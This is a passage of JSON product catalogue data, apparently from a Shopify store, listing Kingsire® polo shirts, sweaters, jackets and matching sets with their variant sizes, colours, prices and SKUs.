L","sku":"P-KINGSIRE®--2038-DARKGREEN-L-3SIZEUP"},{"id":46280170864662,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Dark Green \/ XL","public_title":"Dark Green \/ XL","sku":"P-KINGSIRE®--2039-DARKGREEN-XL-3SIZEUP"},{"id":46280170897430,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Dark Green \/ 2XL","public_title":"Dark Green \/ 2XL","sku":"P-KINGSIRE®--2040-DARKGREEN-2XL-3SIZEUP"}],"remote":false},{"id":8673627996182,"gid":"gid:\/\/shopify\/Product\/8673627996182","vendor":"Kingsire®","type":"","handle":"atlas","variants":[{"id":47248198762518,"price":5999,"name":"Atlas Sweater - Black \/ XS","public_title":"Black \/ XS","sku":"P-ATLAS-SWEA-2065-BLACK-XS-3SIZEUP"},{"id":46280180006934,"price":5999,"name":"Atlas Sweater - Black \/ S","public_title":"Black \/ S","sku":"P-ATLAS-SWEA-2066-BLACK-S-3SIZEUP"},{"id":46280180039702,"price":5999,"name":"Atlas Sweater - Black \/ M","public_title":"Black \/ M","sku":"P-ATLAS-SWEA-2067-BLACK-M-3SIZEUP"},{"id":46280180072470,"price":5999,"name":"Atlas Sweater - Black \/ L","public_title":"Black \/ L","sku":"P-ATLAS-SWEA-2068-BLACK-L-3SIZEUP"},{"id":47248415326230,"price":5999,"name":"Atlas Sweater - Black \/ XL","public_title":"Black \/ XL","sku":"P-ATLAS-SWEA-2069-BLACK-XL-3SIZEUP"},{"id":50847216730134,"price":5999,"name":"Atlas Sweater - Black \/ 2XL","public_title":"Black \/ 2XL","sku":"P-ATLAS-SWEA-2070-BLACK-2XL-3SIZEUP"},{"id":47248198729750,"price":5999,"name":"Atlas Sweater - White \/ XS","public_title":"White \/ XS","sku":"P-ATLAS-SWEA-2072-WHITE-XS-3SIZEUP"},{"id":46280180596758,"price":5999,"name":"Atlas Sweater - White \/ S","public_title":"White \/ S","sku":"P-ATLAS-SWEA-2073-WHITE-S-3SIZEUP"},{"id":46280180629526,"price":5999,"name":"Atlas Sweater - White \/ M","public_title":"White \/ M","sku":"P-ATLAS-SWEA-2074-WHITE-M-3SIZEUP"},{"id":46280180662294,"price":5999,"name":"Atlas Sweater - White \/ L","public_title":"White \/ L","sku":"P-ATLAS-SWEA-2075-WHITE-L-3SIZEUP"},{"id":47248415293462,"price":5999,"name":"Atlas Sweater - White \/ XL","public_title":"White \/ XL","sku":"P-ATLAS-SWEA-2076-WHITE-XL-3SIZEUP"},{"id":50847216762902,"price":5999,"name":"Atlas Sweater - White \/ 2XL","public_title":"White \/ 2XL","sku":"P-ATLAS-SWEA-2077-WHITE-2XL-3SIZEUP"},{"id":47248198795286,"price":5999,"name":"Atlas Sweater - Gray \/ XS","public_title":"Gray \/ XS","sku":"P-ATLAS-SWEA-2079-GRAY-XS-3SIZEUP"},{"id":46280180400150,"price":5999,"name":"Atlas Sweater - Gray \/ S","public_title":"Gray \/ S","sku":"P-ATLAS-SWEA-2080-GRAY-S-3SIZEUP"},{"id":46280180432918,"price":5999,"name":"Atlas Sweater - Gray \/ M","public_title":"Gray \/ M","sku":"P-ATLAS-SWEA-2081-GRAY-M-3SIZEUP"},{"id":46280180465686,"price":5999,"name":"Atlas Sweater - Gray \/ L","public_title":"Gray \/ L","sku":"P-ATLAS-SWEA-2082-GRAY-L-3SIZEUP"},{"id":47248415358998,"price":5999,"name":"Atlas Sweater - Gray \/ XL","public_title":"Gray \/ XL","sku":"P-ATLAS-SWEA-2083-GRAY-XL-3SIZEUP"},{"id":50847216795670,"price":5999,"name":"Atlas Sweater - Gray \/ 2XL","public_title":"Gray \/ 2XL","sku":"P-ATLAS-SWEA-2084-GRAY-2XL-3SIZEUP"},{"id":47248198828054,"price":5999,"name":"Atlas Sweater - Orange \/ XS","public_title":"Orange \/ XS","sku":"P-ATLAS-SWEA-2086-ORANGE-XS-3SIZEUP"},{"id":46280180203542,"price":5999,"name":"Atlas Sweater - Orange \/ S","public_title":"Orange \/ S","sku":"P-ATLAS-SWEA-2087-ORANGE-S-3SIZEUP"},{"id":46280180236310,"price":5999,"name":"Atlas Sweater - Orange \/ M","public_title":"Orange \/ M","sku":"P-ATLAS-SWEA-2088-ORANGE-M-3SIZEUP"},{"id":46280180269078,"price":5999,"name":"Atlas Sweater - Orange \/ L","public_title":"Orange \/ L","sku":"P-ATLAS-SWEA-2089-ORANGE-L-3SIZEUP"},{"id":47248415391766,"price":5999,"name":"Atlas Sweater - Orange \/ XL","public_title":"Orange \/ XL","sku":"P-ATLAS-SWEA-2090-ORANGE-XL-3SIZEUP"},{"id":50847216828438,"price":5999,"name":"Atlas Sweater - Orange \/ 2XL","public_title":"Orange \/ 2XL","sku":"P-ATLAS-SWEA-2091-ORANGE-2XL-3SIZEUP"}],"remote":false},{"id":9587156353046,"gid":"gid:\/\/shopify\/Product\/9587156353046","vendor":"Kingsire®","type":"Matching Sets","handle":"azure-vacation-set","variants":[{"id":47297884258326,"price":14999,"name":"Azure Set - White \/ XS","public_title":"White \/ XS","sku":"P-AZURE-VACA-2164-WHITE-XS-3SIZEUP"},{"id":47234499346454,"price":14999,"name":"Azure Set - White \/ S","public_title":"White \/ S","sku":"P-AZURE-VACA-2165-WHITE-S-3SIZEUP"},{"id":47234499379222,"price":14999,"name":"Azure Set - White \/ M","public_title":"White \/ M","sku":"P-AZURE-VACA-2166-WHITE-M-3SIZEUP"},{"id":47234499411990,"price":14999,"name":"Azure Set - White \/ L","public_title":"White \/ L","sku":"P-AZURE-VACA-2167-WHITE-L-3SIZEUP"},{"id":47234499444758,"price":14999,"name":"Azure Set - White \/ XL","public_title":"White \/ XL","sku":"P-AZURE-VACA-2168-WHITE-XL-3SIZEUP"},{"id":47248417456150,"price":14999,"name":"Azure Set - White \/ 2XL","public_title":"White \/ 2XL","sku":"P-AZURE-VACA-2169-WHITE-2XL-3SIZEUP"},{"id":47297884291094,"price":14999,"name":"Azure Set - Black \/ XS","public_title":"Black \/ XS","sku":"P-AZURE-VACA-2171-BLACK-XS-3SIZEUP"},{"id":47234498756630,"price":14999,"name":"Azure Set - Black \/ S","public_title":"Black \/ S","sku":"P-AZURE-VACA-2172-BLACK-S-3SIZEUP"},{"id":47234498789398,"price":14999,"name":"Azure Set - Black \/ M","public_title":"Black \/ M","sku":"P-AZURE-VACA-2173-BLACK-M-3SIZEUP"},{"id":47234498822166,"price":14999,"name":"Azure Set - Black \/ L","public_title":"Black \/ L","sku":"P-AZURE-VACA-2174-BLACK-L-3SIZEUP"},{"id":47234498854934,"price":14999,"name":"Azure Set - Black \/ XL","public_title":"Black \/ XL","sku":"P-AZURE-VACA-2175-BLACK-XL-3SIZEUP"},{"id":47248417488918,"price":14999,"name":"Azure Set - Black \/ 2XL","public_title":"Black \/ 2XL","sku":"P-AZURE-VACA-2176-BLACK-2XL-3SIZEUP"}],"remote":false},{"id":9587155730454,"gid":"gid:\/\/shopify\/Product\/9587155730454","vendor":"Kingsire®","type":"Matching Sets","handle":"lavita-cargo-set","variants":[{"id":47234491809814,"price":14999,"name":"Lavita Set - Black \/ S","public_title":"Black \/ S","sku":"P-LAVITA-3DP-2999-BLACK-S-3SIZEUP"},{"id":47234491842582,"price":14999,"name":"Lavita Set - Black \/ M","public_title":"Black \/ M","sku":"P-LAVITA-3DP-3000-BLACK-M-3SIZEUP"},{"id":47234491875350,"price":14999,"name":"Lavita Set - Black \/ L","public_title":"Black \/ L","sku":"P-LAVITA-3DP-3001-BLACK-L-3SIZEUP"},{"id":47234491908118,"price":14999,"name":"Lavita Set - Black \/ XL","public_title":"Black \/ XL","sku":"P-LAVITA-3DP-3002-BLACK-XL-3SIZEUP"},{"id":47234491940886,"price":14999,"name":"Lavita Set - Black \/ 2XL","public_title":"Black \/ 2XL","sku":"P-LAVITA-3DP-3003-BLACK-2XL-3SIZEUP"},{"id":47245382680598,"price":14999,"name":"Lavita Set - Black \/ 3XL","public_title":"Black \/ 3XL","sku":"P-LAVITA-3DP-3004-BLACK-3XL-3SIZEUP"},{"id":47234492203030,"price":14999,"name":"Lavita Set - Beige \/ S","public_title":"Beige \/ S","sku":"P-LAVITA-3DP-3005-BEIGE-S-3SIZEUP"},{"id":47234492235798,"price":14999,"name":"Lavita Set - Beige \/ M","public_title":"Beige \/ M","sku":"P-LAVITA-3DP-3006-BEIGE-M-3SIZEUP"},{"id":47234492268566,"price":14999,"name":"Lavita Set - Beige \/ L","public_title":"Beige \/ L","sku":"P-LAVITA-3DP-3007-BEIGE-L-3SIZEUP"},{"id":47234492301334,"price":14999,"name":"Lavita Set - Beige \/ XL","public_title":"Beige \/ XL","sku":"P-LAVITA-3DP-3008-BEIGE-XL-3SIZEUP"},{"id":47234492334102,"price":14999,"name":"Lavita Set - Beige \/ 2XL","public_title":"Beige \/ 2XL","sku":"P-LAVITA-3DP-3009-BEIGE-2XL-3SIZEUP"},{"id":47245382713366,"price":14999,"name":"Lavita Set - Beige \/ 3XL","public_title":"Beige \/ 3XL","sku":"P-LAVITA-3DP-3010-BEIGE-3XL-3SIZEUP"},{"id":47234492661782,"price":14999,"name":"Lavita Set - Blue \/ S","public_title":"Blue \/ S","sku":"P-LAVITA-3DP-3011-BLUE-S-3SIZEUP"},{"id":47234492694550,"price":14999,"name":"Lavita Set - Blue \/ M","public_title":"Blue \/ M","sku":"P-LAVITA-3DP-3012-BLUE-M-3SIZEUP"},{"id":47234492727318,"price":14999,"name":"Lavita Set - Blue \/ L","public_title":"Blue \/ L","sku":"P-LAVITA-3DP-3013-BLUE-L-3SIZEUP"},{"id":47234492760086,"price":14999,"name":"Lavita Set - Blue \/ XL","public_title":"Blue \/ XL","sku":"P-LAVITA-3DP-3014-BLUE-XL-3SIZEUP"},{"id":47234492792854,"price":14999,"name":"Lavita Set - Blue \/ 2XL","public_title":"Blue \/ 2XL","sku":"P-LAVITA-3DP-3015-BLUE-2XL-3SIZEUP"},{"id":47245382746134,"price":14999,"name":"Lavita Set - Blue \/ 3XL","public_title":"Blue \/ 3XL","sku":"P-LAVITA-3DP-3016-BLUE-3XL-3SIZEUP"},{"id":47234492006422,"price":14999,"name":"Lavita Set - Charcoal \/ S","public_title":"Charcoal \/ S","sku":"P-LAVITA-3DP-3017-CHARCOAL-S-3SIZEUP"},{"id":47234492039190,"price":14999,"name":"Lavita Set - Charcoal \/ M","public_title":"Charcoal \/ M","sku":"P-LAVITA-3DP-3018-CHARCOAL-M-3SIZEUP"},{"id":47234492071958,"price":14999,"name":"Lavita Set - Charcoal \/ L","public_title":"Charcoal \/ L","sku":"P-LAVITA-3DP-3019-CHARCOAL-L-3SIZEUP"},{"id":47234492104726,"price":14999,"name":"Lavita Set - Charcoal \/ XL","public_title":"Charcoal \/ XL","sku":"P-LAVITA-3DP-3020-CHARCOAL-XL-3SIZEUP"},{"id":47234492137494,"price":14999,"name":"Lavita Set - Charcoal \/ 2XL","public_title":"Charcoal \/ 2XL","sku":"P-LAVITA-3DP-3021-CHARCOAL-2XL-3SIZEUP"},{"id":47245382778902,"price":14999,"name":"Lavita Set - Charcoal \/ 3XL","public_title":"Charcoal \/ 3XL","sku":"P-LAVITA-3DP-3022-CHARCOAL-3XL-3SIZEUP"},{"id":47234492399638,"price":14999,"name":"Lavita Set - White \/ S","public_title":"White \/ S","sku":"P-LAVITA-3DP-3023-WHITE-S-3SIZEUP"},{"id":47234492432406,"price":14999,"name":"Lavita Set - White \/ M","public_title":"White \/ M","sku":"P-LAVITA-3DP-3024-WHITE-M-3SIZEUP"},{"id":47234492465174,"price":14999,"name":"Lavita Set - White \/ L","public_title":"White \/ L","sku":"P-LAVITA-3DP-3025-WHITE-L-3SIZEUP"},{"id":47234492497942,"price":14999,"name":"Lavita Set - White \/ XL","public_title":"White \/ XL","sku":"P-LAVITA-3DP-3026-WHITE-XL-3SIZEUP"},{"id":47234492530710,"price":14999,"name":"Lavita Set - White \/ 2XL","public_title":"White \/ 2XL","sku":"P-LAVITA-3DP-3027-WHITE-2XL-3SIZEUP"},{"id":47245382811670,"price":14999,"name":"Lavita Set - White \/ 3XL","public_title":"White \/ 3XL","sku":"P-LAVITA-3DP-3028-WHITE-3XL-3SIZEUP"},{"id":47234492858390,"price":14999,"name":"Lavita Set - Green \/ S","public_title":"Green \/ S","sku":"P-LAVITA-3DP-3029-GREEN-S-3SIZEUP"},{"id":47234492891158,"price":14999,"name":"Lavita Set - Green \/ M","public_title":"Green \/ M","sku":"P-LAVITA-3DP-3030-GREEN-M-3SIZEUP"},{"id":47234492923926,"price":14999,"name":"Lavita Set - Green \/ L","public_title":"Green \/ L","sku":"P-LAVITA-3DP-3031-GREEN-L-3SIZEUP"},{"id":47234492956694,"price":14999,"name":"Lavita Set - Green \/ XL","public_title":"Green \/ XL","sku":"P-LAVITA-3DP-3032-GREEN-XL-3SIZEUP"},{"id":47234492989462,"price":14999,"name":"Lavita Set - Green \/ 2XL","public_title":"Green \/ 2XL","sku":"P-LAVITA-3DP-3033-GREEN-2XL-3SIZEUP"},{"id":47245382844438,"price":14999,"name":"Lavita Set - Green \/ 3XL","public_title":"Green \/ 3XL","sku":"P-LAVITA-3DP-3034-GREEN-3XL-3SIZEUP"},{"id":47234493054998,"price":14999,"name":"Lavita Set - Pink \/ S","public_title":"Pink \/ S","sku":"P-LAVITA-3DP-3035-PINK-S-3SIZEUP"},{"id":47234493087766,"price":14999,"name":"Lavita Set - Pink \/ M","public_title":"Pink \/ M","sku":"P-LAVITA-3DP-3036-PINK-M-3SIZEUP"},{"id":47234493120534,"price":14999,"name":"Lavita Set - Pink \/ L","public_title":"Pink \/ L","sku":"P-LAVITA-3DP-3037-PINK-L-3SIZEUP"},{"id":47234493153302,"price":14999,"name":"Lavita Set - Pink \/ XL","public_title":"Pink \/ XL","sku":"P-LAVITA-3DP-3038-PINK-XL-3SIZEUP"},{"id":47234493186070,"price":14999,"name":"Lavita Set - Pink \/ 2XL","public_title":"Pink \/ 2XL","sku":"P-LAVITA-3DP-3039-PINK-2XL-3SIZEUP"},{"id":47245382877206,"price":14999,"name":"Lavita Set - Pink \/ 3XL","public_title":"Pink \/ 3XL","sku":"P-LAVITA-3DP-3040-PINK-3XL-3SIZEUP"}],"remote":false},{"id":10478981087254,"gid":"gid:\/\/shopify\/Product\/10478981087254","vendor":"Kingsire®","type":"","handle":"dante-jacket","variants":[{"id":50876070133782,"price":5999,"name":"Dante Jacket - Black \/ XS","public_title":"Black \/ XS","sku":"P-DANTEJACKE-2498-BLACK-XS-3SIZEUP"},{"id":50876070166550,"price":5999,"name":"Dante Jacket - Black \/ S","public_title":"Black \/ S","sku":"P-DANTEJACKE-2499-BLACK-S-3SIZEUP"},{"id":50876070199318,"price":5999,"name":"Dante Jacket - Black \/ M","public_title":"Black \/ M","sku":"P-DANTEJACKE-2500-BLACK-M-3SIZEUP"},{"id":50876070232086,"price":5999,"name":"Dante Jacket - Black \/ L","public_title":"Black \/ L","sku":"P-DANTEJACKE-2501-BLACK-L-3SIZEUP"},{"id":50876070264854,"price":5999,"name":"Dante Jacket - Black \/ XL","public_title":"Black \/ XL","sku":"P-DANTEJACKE-2502-BLACK-XL-3SIZEUP"},{"id":50876070297622,"price":5999,"name":"Dante Jacket - Black \/ 2XL","public_title":"Black \/ 2XL","sku":"P-DANTEJACKE-2503-BLACK-2XL-3SIZEUP"},{"id":50876070330390,"price":5999,"name":"Dante Jacket - Black \/ 3XL","public_title":"Black \/ 3XL","sku":"P-DANTEJACKE-2504-BLACK-3XL-3SIZEUP"},{"id":50889197355030,"price":5999,"name":"Dante Jacket - Black \/ 4XL","public_title":"Black \/ 4XL","sku":"P-DANTEJACKE-2505-BLACK-4XL-3SIZEUP"},{"id":50876070363158,"price":5999,"name":"Dante Jacket - Navy \/ XS","public_title":"Navy \/ XS","sku":"P-DANTEJACKE-2506-NAVY-XS-3SIZEUP"},{"id":50876070395926,"price":5999,"name":"Dante Jacket - Navy \/ S","public_title":"Navy \/ S","sku":"P-DANTEJACKE-2507-NAVY-S-3SIZEUP"},{"id":50876070428694,"price":5999,"name":"Dante Jacket - Navy \/ M","public_title":"Navy \/ M","sku":"P-DANTEJACKE-2508-NAVY-M-3SIZEUP"},{"id":50876070461462,"price":5999,"name":"Dante Jacket - Navy \/ L","public_title":"Navy \/ L","sku":"P-DANTEJACKE-2509-NAVY-L-3SIZEUP"},{"id":50876070494230,"price":5999,"name":"Dante Jacket - Navy \/ XL","public_title":"Navy \/ XL","sku":"P-DANTEJACKE-2510-NAVY-XL-3SIZEUP"},{"id":50876070526998,"price":5999,"name":"Dante Jacket - Navy \/ 2XL","public_title":"Navy \/ 2XL","sku":"P-DANTEJACKE-2511-NAVY-2XL-3SIZEUP"},{"id":50876070559766,"price":5999,"name":"Dante Jacket - Navy \/ 3XL","public_title":"Navy \/ 3XL","sku":"P-DANTEJACKE-2512-NAVY-3XL-3SIZEUP"},{"id":50889197387798,"price":5999,"name":"Dante Jacket - Navy \/ 4XL","public_title":"Navy \/ 4XL","sku":"P-DANTEJACKE-2513-NAVY-4XL-3SIZEUP"},{"id":50876069904406,"price":5999,"name":"Dante Jacket - Brown \/ XS","public_title":"Brown \/ XS","sku":"P-DANTEJACKE-2514-BROWN-XS-3SIZEUP"},{"id":50876069937174,"price":5999,"name":"Dante Jacket - Brown \/ S","public_title":"Brown \/ S","sku":"P-DANTEJACKE-2515-BROWN-S-3SIZEUP"},{"id":50876069969942,"price":5999,"name":"Dante Jacket - Brown \/ M","public_title":"Brown \/ M","sku":"P-DANTEJACKE-2516-BROWN-M-3SIZEUP"},{"id":50876070002710,"price":5999,"name":"Dante Jacket - Brown \/ L","public_title":"Brown \/ L","sku":"P-DANTEJACKE-2517-BROWN-L-3SIZEUP"},{"id":50876070035478,"price":5999,"name":"Dante Jacket - Brown \/ XL","public_title":"Brown \/ XL","sku":"P-DANTEJACKE-2518-BROWN-XL-3SIZEUP"},{"id":50876070068246,"price":5999,"name":"Dante Jacket - Brown \/ 2XL","public_title":"Brown \/ 2XL","sku":"P-DANTEJACKE-2519-BROWN-2XL-3SIZEUP"},{"id":50876070101014,"price":5999,"name":"Dante Jacket - Brown \/ 3XL","public_title":"Brown \/ 3XL","sku":"P-DANTEJACKE-2520-BROWN-3XL-3SIZEUP"},{"id":50889197420566,"price":5999,"name":"Dante Jacket - Brown \/ 4XL","public_title":"Brown \/ 4XL","sku":"P-DANTEJACKE-2521-BROWN-4XL-3SIZEUP"}],"remote":false},{"id":9587157270550,"gid":"gid:\/\/shopify\/Product\/9587157270550","vendor":"Kingsire®","type":"Matching Sets","handle":"creed-vacation-set","variants":[{"id":47234567929878,"price":13999,"name":"Creed Set - White \/ XS","public_title":"White \/ XS","sku":"P-CREED-VACA-2214-WHITE-XS-3SIZEUP"},{"id":47234567962646,"price":13999,"name":"Creed Set - White \/ S","public_title":"White \/ S","sku":"P-CREED-VACA-2215-WHITE-S-3SIZEUP"},{"id":47234567995414,"price":13999,"name":"Creed Set - White \/ M","public_title":"White \/ M","sku":"P-CREED-VACA-2216-WHITE-M-3SIZEUP"},{"id":47234568028182,"price":13999,"name":"Creed Set - White \/ L","public_title":"White \/ L","sku":"P-CREED-VACA-2217-WHITE-L-3SIZEUP"},{"id":47234568060950,"price":13999,"name":"Creed Set - White \/ XL","public_title":"White \/ XL","sku":"P-CREED-VACA-2218-WHITE-XL-3SIZEUP"},{"id":50697231859734,"price":13999,"name":"Creed Set - White \/ 2XL","public_title":"White \/ 2XL","sku":"P-CREED-VACA-2219-WHITE-2XL-3SIZEUP"},{"id":47234567536662,"price":13999,"name":"Creed Set - Gray \/ XS","public_title":"Gray \/ XS","sku":"P-CREED-VACA-2220-GRAY-XS-3SIZEUP"},{"id":47234567569430,"price":13999,"name":"Creed Set - Gray \/ S","public_title":"Gray \/ S","sku":"P-CREED-VACA-2221-GRAY-S-3SIZEUP"},{"id":47234567602198,"price":13999,"name":"Creed Set - Gray \/ M","public_title":"Gray \/ M","sku":"P-CREED-VACA-2222-GRAY-M-3SIZEUP"},{"id":47234567634966,"price":13999,"name":"Creed Set - Gray \/ L","public_title":"Gray \/ L","sku":"P-CREED-VACA-2223-GRAY-L-3SIZEUP"},{"id":47234567667734,"price":13999,"name":"Creed Set - Gray \/ XL","public_title":"Gray \/ XL","sku":"P-CREED-VACA-2224-GRAY-XL-3SIZEUP"},{"id":50697231892502,"price":13999,"name":"Creed Set - Gray \/ 2XL","public_title":"Gray \/ 2XL","sku":"P-CREED-VACA-2225-GRAY-2XL-3SIZEUP"},{"id":47234567340054,"price":13999,"name":"Creed Set - Charcoal \/ XS","public_title":"Charcoal \/ XS","sku":"P-CREED-VACA-2226-CHARCOAL-XS-3SIZEUP"},{"id":47234567372822,"price":13999,"name":"Creed Set - Charcoal \/ S","public_title":"Charcoal \/ S","sku":"P-CREED-VACA-2227-CHARCOAL-S-3SIZEUP"},{"id":47234567405590,"price":13999,"name":"Creed Set - Charcoal \/ M","public_title":"Charcoal \/ M","sku":"P-CREED-VACA-2228-CHARCOAL-M-3SIZEUP"},{"id":47234567438358,"price":13999,"name":"Creed Set - Charcoal \/ L","public_title":"Charcoal \/ L","sku":"P-CREED-VACA-2229-CHARCOAL-L-3SIZEUP"},{"id":47234567471126,"price":13999,"name":"Creed Set - Charcoal \/ XL","public_title":"Charcoal \/ XL","sku":"P-CREED-VACA-2230-CHARCOAL-XL-3SIZEUP"},{"id":50697231925270,"price":13999,"name":"Creed Set - Charcoal \/ 2XL","public_title":"Charcoal \/ 2XL","sku":"P-CREED-VACA-2231-CHARCOAL-2XL-3SIZEUP"},{"id":47234633826326,"price":13999,"name":"Creed Set - Navy Blue \/ XS","public_title":"Navy Blue \/ XS","sku":"P-CREED-VACA-2232-NAVYBLUE-XS-3SIZEUP"},{"id":47234633859094,"price":13999,"name":"Creed Set - Navy Blue \/ S","public_title":"Navy Blue \/ S","sku":"P-CREED-VACA-2233-NAVYBLUE-S-3SIZEUP"},{"id":47234633891862,"price":13999,"name":"Creed Set - Navy Blue \/ M","public_title":"Navy Blue \/ M","sku":"P-CREED-VACA-2234-NAVYBLUE-M-3SIZEUP"},{"id":47234633924630,"price":13999,"name":"Creed Set - Navy Blue \/ L","public_title":"Navy Blue \/ L","sku":"P-CREED-VACA-2235-NAVYBLUE-L-3SIZEUP"},{"id":47234633957398,"price":13999,"name":"Creed Set - Navy Blue \/ XL","public_title":"Navy Blue \/ XL","sku":"P-CREED-VACA-2236-NAVYBLUE-XL-3SIZEUP"},{"id":50697231958038,"price":13999,"name":"Creed Set - Navy Blue \/ 2XL","public_title":"Navy Blue \/ 2XL","sku":"P-CREED-VACA-2237-NAVYBLUE-2XL-3SIZEUP"}],"remote":false},{"id":8673635336214,"gid":"gid:\/\/shopify\/Product\/8673635336214","vendor":"Kingsire®","type":"","handle":"eleganic-premium-polo-shirt","variants":[{"id":46280190001174,"price":4999,"name":"Eleganic Polo Shirt - Navy Blue \/ XS","public_title":"Navy Blue \/ XS","sku":"P-ELEGANIC-P-2093-NAVYBLUE-XS-3SIZEUP"},{"id":46280190033942,"price":4999,"name":"Eleganic Polo Shirt - Navy Blue \/ S","public_title":"Navy Blue \/ S","sku":"P-ELEGANIC-P-2094-NAVYBLUE-S-3SIZEUP"},{"id":46280190066710,"price":4999,"name":"Eleganic Polo Shirt - Navy Blue \/ M","public_title":"Navy Blue \/ M","sku":"P-ELEGANIC-P-2095-NAVYBLUE-M-3SIZEUP"},{"id":46280190099478,"price":4999,"name":"Eleganic Polo Shirt - Navy Blue \/ L","public_title":"Navy Blue \/ L","sku":"P-ELEGANIC-P-2096-NAVYBLUE-L-3SIZEUP"},{"id":46280190132246,"price":4999,"name":"Eleganic Polo Shirt - Navy Blue \/ XL","public_title":"Navy Blue \/ XL","sku":"P-ELEGANIC-P-2097-NAVYBLUE-XL-3SIZEUP"},{"id":46280190165014,"price":4999,"name":"Eleganic Polo Shirt - Navy Blue \/ 2XL","public_title":"Navy Blue \/ 2XL","sku":"P-ELEGANIC-P-2098-NAVYBLUE-2XL-3SIZEUP"},{"id":46280189214742,"price":4999,"name":"Eleganic Polo Shirt - Black \/ XS","public_title":"Black \/ XS","sku":"P-ELEGANIC-P-2099-BLACK-XS-3SIZEUP"},{"id":46280189247510,"price":4999,"name":"Eleganic Polo Shirt - Black \/ S","public_title":"Black \/ S","sku":"P-ELEGANIC-P-2100-BLACK-S-3SIZEUP"},{"id":46280189280278,"price":4999,"name":"Eleganic Polo Shirt - Black \/ M","public_title":"Black \/ M","sku":"P-ELEGANIC-P-2101-BLACK-M-3SIZEUP"},{"id":46280189313046,"price":4999,"name":"Eleganic Polo Shirt - Black \/ L","public_title":"Black \/ L","sku":"P-ELEGANIC-P-2102-BLACK-L-3SIZEUP"},{"id":46280189345814,"price":4999,"name":"Eleganic Polo Shirt - Black \/ XL","public_title":"Black \/ XL","sku":"P-ELEGANIC-P-2103-BLACK-XL-3SIZEUP"},{"id":46280189378582,"price":4999,"name":"Eleganic Polo Shirt - Black \/ 2XL","public_title":"Black \/ 2XL","sku":"P-ELEGANIC-P-2104-BLACK-2XL-3SIZEUP"},{"id":46280189411350,"price":4999,"name":"Eleganic Polo Shirt - Beige \/ XS","public_title":"Beige \/ XS","sku":"P-ELEGANIC-P-2105-BEIGE-XS-3SIZEUP"},{"id":46280189444118,"price":4999,"name":"Eleganic Polo Shirt - Beige \/ S","public_title":"Beige \/ S","sku":"P-ELEGANIC-P-2106-BEIGE-S-3SIZEUP"},{"id":46280189476886,"price":4999,"name":"Eleganic Polo Shirt - Beige \/ M","public_title":"Beige \/ M","sku":"P-ELEGANIC-P-2107-BEIGE-M-3SIZEUP"},{"id":46280189509654,"price":4999,"name":"Eleganic Polo Shirt - Beige \/ L","public_title":"Beige \/ L","sku":"P-ELEGANIC-P-2108-BEIGE-L-3SIZEUP"},{"id":46280189542422,"price":4999,"name":"Eleganic Polo Shirt - Beige \/ XL","public_title":"Beige \/ XL","sku":"P-ELEGANIC-P-2109-BEIGE-XL-3SIZEUP"},{"id":46280189575190,"price":4999,"name":"Eleganic Polo Shirt - Beige \/ 2XL","public_title":"Beige \/ 2XL","sku":"P-ELEGANIC-P-2110-BEIGE-2XL-3SIZEUP"},{"id":46280189607958,"price":4999,"name":"Eleganic Polo Shirt - Purple \/ XS","public_title":"Purple \/ XS","sku":"P-ELEGANIC-P-2111-PURPLE-XS-3SIZEUP"},{"id":46280189640726,"price":4999,"name":"Eleganic Polo Shirt - Purple \/ S","public_title":"Purple \/ S","sku":"P-ELEGANIC-P-2112-PURPLE-S-3SIZEUP"},{"id":46280189673494,"price":4999,"name":"Eleganic Polo Shirt - Purple \/ M","public_title":"Purple \/ M","sku":"P-ELEGANIC-P-2113-PURPLE-M-3SIZEUP"},{"id":46280189706262,"price":4999,"name":"Eleganic Polo Shirt - Purple \/ L","public_title":"Purple \/ L","sku":"P-ELEGANIC-P-2114-PURPLE-L-3SIZEUP"},{"id":46280189739030,"price":4999,"name":"Eleganic Polo Shirt - Purple \/ XL","public_title":"Purple \/ XL","sku":"P-ELEGANIC-P-2115-PURPLE-XL-3SIZEUP"},{"id":46280189771798,"price":4999,"name":"Eleganic Polo Shirt - Purple \/ 2XL","public_title":"Purple \/ 2XL","sku":"P-ELEGANIC-P-2116-PURPLE-2XL-3SIZEUP"},{"id":46280189804566,"price":4999,"name":"Eleganic Polo Shirt - Green \/ XS","public_title":"Green \/ XS","sku":"P-ELEGANIC-P-2117-GREEN-XS-3SIZEUP"},{"id":46280189837334,"price":4999,"name":"Eleganic Polo Shirt - Green \/ S","public_title":"Green \/ S","sku":"P-ELEGANIC-P-2118-GREEN-S-3SIZEUP"},{"id":46280189870102,"price":4999,"name":"Eleganic Polo Shirt - Green \/ M","public_title":"Green \/ M","sku":"P-ELEGANIC-P-2119-GREEN-M-3SIZEUP"},{"id":46280189902870,"price":4999,"name":"Eleganic Polo Shirt - Green \/ L","public_title":"Green \/ L","sku":"P-ELEGANIC-P-2120-GREEN-L-3SIZEUP"},{"id":46280189935638,"price":4999,"name":"Eleganic Polo Shirt - Green \/ XL","public_title":"Green \/ XL","sku":"P-ELEGANIC-P-2121-GREEN-XL-3SIZEUP"},{"id":46280189968406,"price":4999,"name":"Eleganic Polo Shirt - Green \/ 2XL","public_title":"Green \/ 2XL","sku":"P-ELEGANIC-P-2122-GREEN-2XL-3SIZEUP"}],"remote":false},{"id":10464743063574,"gid":"gid:\/\/shopify\/Product\/10464743063574","vendor":"Kingsire®","type":"","handle":"dolce-vita-full-suede-set","variants":[{"id":50717479567382,"price":5999,"name":"Dolce Vita Set - Mint \/ XS","public_title":"Mint \/ XS","sku":"P-DOLCEVITA--1015-MINT-XS-EU"},{"id":50717479600150,"price":5999,"name":"Dolce Vita Set - Mint \/ S","public_title":"Mint \/ S","sku":"P-DOLCEVITA--1016-MINT-S-EU"},{"id":50717479632918,"price":5999,"name":"Dolce Vita Set - Mint \/ M","public_title":"Mint \/ M","sku":"P-DOLCEVITA--1017-MINT-M-EU"},{"id":50717479665686,"price":5999,"name":"Dolce Vita Set - Mint \/ L","public_title":"Mint \/ L","sku":"P-DOLCEVITA--1018-MINT-L-EU"},{"id":50717479698454,"price":5999,"name":"Dolce Vita Set - Mint \/ XL","public_title":"Mint \/ XL","sku":"P-DOLCEVITA--1019-MINT-XL-EU"},{"id":50717479731222,"price":5999,"name":"Dolce Vita Set - Mint \/ 2XL","public_title":"Mint \/ 2XL","sku":"P-DOLCEVITA--1020-MINT-2XL-EU"},{"id":50717479763990,"price":5999,"name":"Dolce Vita Set - Mint \/ 3XL","public_title":"Mint \/ 